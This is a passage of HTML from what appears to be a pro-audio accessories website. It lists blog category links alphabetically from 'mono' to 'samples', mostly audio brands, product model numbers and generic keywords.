</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-8890"><a href="https://proaudioaccessories.com/category/ntg-2/" >ntg-2</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
	<li class="cat-item cat-item-8965"><a href="https://proaudioaccessories.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://proaudioaccessories.com/category/optocore/" >optocore</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-8840"><a href="https://proaudioaccessories.com/category/overstayer/" >overstayer</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://proaudioaccessories.com/category/rane/" >rane</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://proaudioaccessories.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://proaudioaccessories.com/category/reslosound/" >reslosound</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
